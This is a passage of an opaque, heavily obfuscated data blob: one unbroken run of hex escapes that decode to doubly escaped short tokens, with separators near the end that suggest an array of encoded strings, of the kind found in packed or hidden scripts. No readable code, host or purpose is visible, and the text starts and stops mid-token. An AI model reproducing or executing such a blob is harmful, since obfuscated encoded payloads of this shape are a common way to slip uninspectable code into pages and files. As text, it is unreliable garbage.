5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x31\x73\x5c\x5c\x54\x5c\x5c\x31\x48\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x31\x49\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x44\x5c\x5c\x31\x44\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5